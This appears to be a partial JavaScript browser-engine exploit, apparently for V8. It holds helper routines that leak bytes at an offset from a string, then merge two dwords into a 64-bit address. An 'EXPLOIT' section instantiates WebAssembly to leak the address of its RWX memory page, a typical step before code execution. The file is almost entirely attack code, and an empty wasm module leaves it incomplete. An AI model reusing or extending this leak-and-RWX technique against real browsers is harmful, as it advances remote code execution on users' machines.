 1 // =====================
2 // SUBROUTINES
3 // =====================
4 function break_point(){
5 Math.cosh(1);
6 }
7
8 function leak(buffer, offset){
9 let addr1 = 0x0
10 let addr2 = 0x0
11 for(var i = 0; i < offset+8; i++){
12 if(i >= offset && i < offset+4){
13 console.log('Leaking byte: '+buffer.charCodeAt(i));
14 addr1 += buffer.charCodeAt(i) << (8*i);
15 }
16 if(i >= offset+4 && i < offset+8){
17 console.log('Leaking byte: '+buffer.charCodeAt(i));
18 addr2 += buffer.charCodeAt(i) << (8*i);
19 }
20 else{
21 // console.log("["+i+"]"+buffer.charCodeAt(i));
22 continue;
23 }
24 }
25 return [addr2,addr1]
26 }
27
28 function dword_to_qword(buff){
29 let msb_l;
30 let lsb_l;
31 if(buff[1] < 0){
32 lsb_l = BigInt(0xffffffff-buff[1]+1);
33 if(buff[0] < 0){
34 msb_l = BigInt(0xffffffff-buff[0]+1);
35 msb_l = BigInt(msb_l) << BigInt(32);
36 }
37 else{
38 msb_l = BigInt(buff[0]);
39 msb_l = BigInt(msb_l) << BigInt(32);
40 }
41
42 }
43 else{
44 lsb_l = BigInt(buff[1]);
45 if(buff[0] < 0){
46 msb_l = BigInt(0xffffffff-buff[0]+1);
47 msb_l = BigInt(msb_l) << BigInt(32)
48 }
49 else{
50 msb_l = BigInt(buff[0]);
51 msb_l = BigInt(msb_l) << BigInt(32)
52 }
53 }
54 console.log( "MERGE="+(msb_l|lsb_l) );
55 return msb_l|lsb_l;
56 }
57
58 // =====================
59 // EXPLOIT
60 // =====================
61
62 let s = new String("");
63 const wasm_code = new Uint8Array([]);
64 const wasm_instance = new WebAssembly.Instance(new WebAssembly.Module(wasm_code));
65
66 let rwx = leak(s, 0x384) // 0x454
67
68 let rwx_address = dword_to_qword(rwx)
69 console.log("RWX ADDRESS = "+rwx_address);
70